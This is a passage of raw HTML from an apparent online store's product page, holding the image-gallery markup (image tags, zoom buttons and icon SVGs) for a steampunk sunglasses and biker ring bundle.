        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098566619205">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098566586437"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098566586437"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098566586437">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098566651973"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098566651973"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1946" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098566651973">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098566684741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098566684741"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1946" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1946" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098566684741">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098563211333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098563211333"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1946" alt="A Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with a skull and crossbones on it, designed to make a rebellious fashion statement and complemented by additional sunglasses to keep you protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1946" alt="A Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with a skull and crossbones on it, designed to make a rebellious fashion statement and complemented by additional sunglasses to keep you protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098563211333">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098563244101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098563244101"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0052173913043478; --preview-ratio: 1.0052173913043478;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1946" alt="A protected Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle wearing a ring with the number 1 on it." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
